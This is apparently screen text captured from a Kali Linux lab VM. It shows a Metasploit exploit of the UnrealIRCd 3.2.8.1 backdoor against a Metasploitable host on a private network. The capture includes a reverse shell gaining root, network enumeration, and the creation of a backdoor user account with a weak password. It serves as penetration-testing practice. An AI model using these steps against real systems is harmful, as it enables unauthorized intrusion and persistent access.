 kali-linux-2023.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 2
8:50
root@kali: /home/kali
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.229.131
LHOST => 192.168.229.131
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.229.131:4444
[*] 192.168.229.132:6667 - Connected to 192.168.229.132:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instea
[*] 192.168.229.132:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 5sy1FU30fUDjOXTE;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "5sy1FU30fUDjOXTE\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.229.131:4444 -> 192.168.229.132:34231) at 2023-04-11 07:43:13
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:05:9a:24
inet addr:192.168.229.132 Bcast:192.168.229.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe05:9a24/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:104 errors:0 dropped:0 overruns:0 frame:0
TX packets:92 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8769 (8.5 KB) TX bytes:9325 (9.1 KB)
Interrupt:19 Base address:0×2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:96 errors:0 dropped:0 overruns:0 frame:0
TX packets:96 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:21437 (20.9 KB) TX bytes:21437 (20.9 KB)
useradd hacker2
passwd hacker2
Enter new UNIX password: hacker123
Retype new UNIX password: hacker123
passwd: password updated successfully
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.229.131 netmask 255.255.255.0 broadcast 192.168.229.255
inet6 fe80::6926:c96c:9677:dc3b prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:48:8a:e6 txqueuelen 1000 (Ethernet)
RX packets 66193 bytes 4030849 (3.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 158020 bytes 9492292 (9.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~]
$
KALI LINUX
"the quieter you become, the more you are able to hear"
Type here to search
31°C Partly sunny
ENG
18:20
11-04-2023
3